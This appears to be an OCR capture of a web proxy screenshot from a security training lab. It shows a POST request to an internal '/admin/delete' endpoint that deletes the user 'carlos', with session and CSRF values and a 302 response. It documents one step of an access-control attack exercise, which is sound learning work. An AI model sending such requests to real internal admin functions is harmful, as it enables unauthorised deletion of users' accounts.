 Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.24
3 Cookie: session=AEJIFMpkyyu0DcOb3gjNMPiY6bXmX01K; _lab=
46%7cMCwCFBzeur8gyqf0SZRpzm4feYEDfM63AhRvhsW2sBD5jkLF2da9mLAbs7atYDVoERhF%2brmDrvkYmDHsBq9
x2Hbr7p1FVwZNy5lemQ2ec%2fmu6j6hBa6OZtf%2fKCYbsOP98JHAR20hQWwoDjGaHP7BXUs4H1jBIbs599i3Ap6%2
fKDutNno%3d
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 53
18
19 csrf=xgoxcrEX1fpOtfPvuRPF9j8fnzT5o09Q&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6